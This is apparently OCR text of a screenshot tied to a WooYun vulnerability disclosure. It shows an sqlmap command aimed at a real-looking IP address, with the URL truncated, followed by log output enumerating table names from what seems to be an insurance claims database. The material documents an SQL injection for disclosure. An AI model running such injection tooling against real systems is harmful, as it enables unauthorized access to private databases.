 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://219.143.162.218/htwx/common/...
[22:05:46] [INFO] retrieved: LDJSAPITICKETGRP
[22:05:46] [INFO] retrieved: ASKPRICEINFO
[22:05:47] [INFO] retrieved: ASKPRICEINFOB
[22:05:47] [INFO] retrieved: ASKPRICERADIO
[22:05:48] [INFO] retrieved: LDCLAIMSERVICES
[22:05:48] [INFO] retrieved: RT_BWKA
[22:05:49] [INFO] retrieved: LWXCLAIMREGISTER
[22:05:49] [INFO] retrieved: LWXCLAIMLOCK
[22:05:50] [INFO] retrieved: CV_BWKA_VIP
[22:05:50] [INFO] retrieved: CV_BWKA
[22:05:50] [INFO] retrieved: RT_BWKA_VIP
[22:05:51] [INFO] retrieved: ASKPRICERADIOB
[22:05:54] [INFO] retrieved: ASKPRICERATING
[22:05:55] [INFO] retrieved: ASKPRICERISK
[22:05:55] [INFO] retrieved: ASSESSPROPERTYCONFIG
[22:05:56] [INFO] retrieved: TEMP_REMARKTRACE
[22:05:56] [INFO] retrieved: LDUSERTOOPENIDB
[22:05:57] [INFO] retrieved: A001
[22:05:57] [INFO] retrieved: ACC_AR_RATE
[22:05:58] [INFO] retrieved: ACC_CT_RATE
[22:05:58] [INFO] retrieved: QUEST_SOO_AT_SQL_EXEC_ERROR
[22:05:59] [INFO] retrieved: QUEST_SOO_AT_PARSE_WAITS
[22:05:59] [INFO] retrieved: QUEST_SOO_AT_EXECUTION_PLAN
[22:06:00] [INFO] retrieved: QUEST_SOO_AT_PARSE_CURSOR
[22:06:00] [INFO] retrieved: QUEST_SOO_AT_PARSE_ERROR
[22:06:01] [INFO] retrieved: QUEST_SOO_AT_SESSION_ID
[22:06:01] [INFO] retrieved: QUEST_SOO_AT_SQL_BINDS
[22:06:02] [INFO] retrieved: QUEST_SOO_AT_SQL_EXECUTIONS
[22:06:02] [INFO] retrieved: QUEST_SOO_AT_SQL_FETCH
[22:06:03] [INFO] retrieved: QUEST_SOO_AT_SQL_STATEMENT
[22:06:06] [INFO] retrieved: QUEST_SOO_AT_SQL_STMT_PIECES
[22:06:07] [INFO] retrieved: QUEST_SOO_AT_SQL_WAITS
[22:06:07] [INFO] retrieved: QUEST_SOO_AT_TRACE_FILE
[22:06:08] [INFO] retrieved: QUEST_SOO_AT_WAIT_NAMES
[22:06:08] [INFO] retrieved: QUEST_SOO_AT_OPERATIONS
[22:06:09] [INFO] retrieved: LWXUSERFOLLOWOPENIDB
[22:06:10] [INFO] retrieved: LDMENUTOMATERIAL
[22:06:10] [INFO] retrieved: LWXSHARE
[22:06:11] [INFO] retrieved: FABU_MAIN
[22:06:11] [INFO] retrieved: TEMP_VPMATCH
[22:06:11] [INFO] retrieved: FABU_QC
[22:06:12] [INFO] retrieved: BJTEST_READYFOR
www.wooyun.org